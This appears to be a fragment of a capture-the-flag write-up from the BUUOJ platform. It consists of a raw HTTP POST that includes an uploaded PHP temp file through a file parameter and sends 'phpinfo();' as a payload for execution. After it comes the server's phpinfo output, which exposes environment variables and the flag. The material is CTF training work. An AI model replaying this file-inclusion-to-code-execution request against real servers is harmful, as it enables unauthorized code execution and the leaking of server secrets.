 POST /flflflflag.php?file=/tmp/php5IBMuE HTTP/1.1
Host: 22a3b9e5-eb32-4c8e-b130-54e4a5beb8df.node3.buuoj.cn
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://22a3b9e5-eb32-4c8e-b130-54e4a5beb8df.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://22a3b9e5-eb32-4c8e-b130-54e4a5beb8df.node3.buuoj.cn/404.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1290451628.1592612952;
Hash=973225ae4fc8977f86d1a330b0774630
Connection: close
a=phpinfo%28%29%3B
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2
</td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php
</td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td
class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td
class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data
</td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{efc25392-8b7d-4897-983f-9e4ec18c65fe} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td
class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i>
</td></tr>
<tr><td class="e">PATH </td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce391
4f9a13d96 </td></tr>